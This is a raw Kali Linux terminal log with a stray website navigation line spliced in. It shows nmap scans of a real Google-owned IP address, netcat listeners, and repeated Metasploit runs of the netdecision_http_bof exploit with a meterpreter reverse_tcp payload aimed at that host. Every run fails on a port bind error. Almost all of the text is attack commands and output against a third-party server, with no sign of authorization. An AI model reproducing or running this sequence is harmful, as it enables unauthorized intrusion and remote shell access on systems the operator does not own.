 Starting Nmap 7.80 ( https://nmap.org ) at 2023-12-05 05:41 EST
[4]+  Stopped                 nmap -sV 142.250.71.84
root@kali:~# nmap -sV 142.250.71.84 -p 80
Starting Nmap 7.80 ( https://nmap.org ) at 2023-12-05 05:42 EST
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.18 seconds
root@kali:~# nmap -sV 142.250.71.84 -Pn  80
Starting Nmap 7.80 ( https://nmap.org ) at 2023-12-05 05:43 EST
Nmap scan report for syd15s17-in-f20.1e100.net (142.250.71.84)
Host is up.
All 1000 scanned ports on syd15s17-in-f20.1e100.net (142.250.71.84) are filtered
Nmap scan report for 80 (0.0.0.80)
Host is up (0.0077s latency).
All 1000 scanned ports on 80 (0.0.0.80) are filtered
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 2 IP addresses (2 hosts up) scanned in 4.38 seconds
root@kali:~# ipconfig
bash: ipconfig: command not found
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.111  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::a00:27ff:fe0c:8788  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:0c:87:88  txqueuelen 1000  (Ethernet)
        RX packets 11543  bytes 9601094 (9.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 21925  bytes 1703530 (1.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 58  bytes 2830 (2.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 58  bytes 2830 (2.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~#  nc lp 1337
lp: forward host lookup failed: Unknown host
root@kali:~# nc -lp 1337
^Z
[5]+  Stopped                 nc -lp 1337
root@kali:~# nc -lp 80
^Z
[6]+  Stopped                 nc -lp 80
root@kali:~#
RHOSTS                    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    80               yes       The target port (TCP)
SSL      false            no        Negotiate SSL/TLS for outgoing connections
VHOST                     no        HTTP server virtual host
Home Resources Blog Our Services Portfolio About Us
Exploit target:
Id  Name
--  ----
0   NetDecision 4.5.1 on XP SP3
msf5 exploit(windows/http/netdecision_http_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/netdecision_http_bof) > set rhosts 142.250.71.84
rhosts => 142.250.71.84
msf5 exploit(windows/http/netdecision_http_bof) > set lhost 192.168.1.111
lhost => 192.168.1.111
msf5 exploit(windows/http/netdecision_http_bof) > set lport 1337
lport => 1337
msf5 exploit(windows/http/netdecision_http_bof) > exploit
[-] Handler failed to bind to 192.168.1.111:1337:-  -
[-] Handler failed to bind to 0.0.0.0:1337:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:1337).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/netdecision_http_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/netdecision_http_bof) > set rhosts 142.250.71.84
rhosts => 142.250.71.84
msf5 exploit(windows/http/netdecision_http_bof) > set lhost 192.168.1.111
lhost => 192.168.1.111
msf5 exploit(windows/http/netdecision_http_bof) > set lport 80
lport => 80
msf5 exploit(windows/http/netdecision_http_bof) > exploit
[-] Handler failed to bind to 192.168.1.111:80:-  -
[-] Handler failed to bind to 0.0.0.0:80:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:80).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/netdecision_http_bof) > exploit
[-] Handler failed to bind to 192.168.1.111:80:-  -
[-] Handler failed to bind to 0.0.0.0:80:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:80).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/netdecision_http_bof) > show options